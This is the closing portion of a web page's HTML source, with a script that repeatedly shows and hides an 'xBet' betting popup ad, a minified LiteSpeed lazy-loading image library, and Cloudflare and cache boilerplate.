    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
    xBetModalOverlay.addEventListener("click", function (event) {
        if (event.target === xBetModalOverlay) {
            hidexBetAds(xBetClass);
        }
    });
    
    xBetClose[0].addEventListener("click", function (event) {
        hidexBetAds(xBetClass);
        
        return true;
    });
    
    var newXBetClose = document.querySelector("a.xBetClose");
    
    newXBetClose.addEventListener("click", function (event) {
        xBetModalCloseCount++;
        
        var setC = setCookie('xBetModalAdCloseCount', xBetModalCloseCount, 24);
        
        console.log(xBetModalCloseCount, setC);
        
        event.preventDefault();
        
        hidexBetAds(xBetClass);
    });
});

// var close = document.querySelector("#z_close_id");
// // console.log(`Close: ${close}`);
// close.addEventListener('click', function(event) {
//     event.preventDefault();
//     document.querySelector("#z_ads").style.display = "none";
    
// });
    
    </script>

<script data-no-optimize="1" type="f38d9fddca91bb18c9a1e350-text/javascript">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f38d9fddca91bb18c9a1e350-|49" defer></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.0.0.1 on 2026-01-14 04:05:46 -->